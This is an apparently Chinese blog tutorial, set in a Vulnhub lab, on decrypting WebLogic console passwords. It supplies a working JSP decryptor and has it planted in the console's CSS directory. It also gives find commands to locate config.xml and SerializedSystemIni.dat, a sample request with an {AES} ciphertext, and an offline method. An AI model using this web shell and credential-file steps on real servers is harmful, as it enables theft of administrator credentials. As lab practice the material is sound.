前言

前段时间复现weblogic的漏洞,从vulnhub上下载的漏洞环境,但是并没给出来weblogic的console登陆凭证,于是就想着解一下密码,顺便练个手

参考链接:

直接在目标服务器上解密

<%@page pageEncoding="utf-8"%>

<%@page import="weblogic.security.internal.*,weblogic.security.internal.encryption.*"%>

<%

EncryptionService es = null;

ClearOrEncryptedService ces = null;

String s = null;

s= request.getParameter("pwd");

es = SerializedSystemIni.getEncryptionService();

if (es == null) {

out.println("Unable to initialize encryption service");

return;

}

ces = new ClearOrEncryptedService(es);

if (s != null) {

out.println("\nDecrypted Password is:" + ces.decrypt(s));

}

%>



将上面的脚本保存成getpwd.jsp

执行find / -type f -name login.css

结果为/u01/oracle/wlserver/server/lib/consoleapp/webapp/css/login.css

将getpwd.jsp放到/u01/oracle/wlserver/server/lib/consoleapp/webapp/css目录中



执行find / -type f -name config.xml

结果为:/u01/oracle/user_projects/domains/base_domain/config/config.xml,打开该文件:

找到

找到node-manager-password-encrypted节点,复制值

然后访问:http://your-server-ip:7001/console/css/getpwd.jsp?pwd={AES}1KLAaXt2W+uL4Fv3jJsmWxvijbijh8jJwusvZEhlYJ4=



本地离线解密

执行find / -type f -name SerializedSystemIni.dat,结果为:/u01/oracle/user_projects/domains/base_domain/security/SerializedSystemIni.dat

将该文件下载下来保存到本地

然后下载解密工具

将上面获取的文件和config.xml中的密文填上去即可解密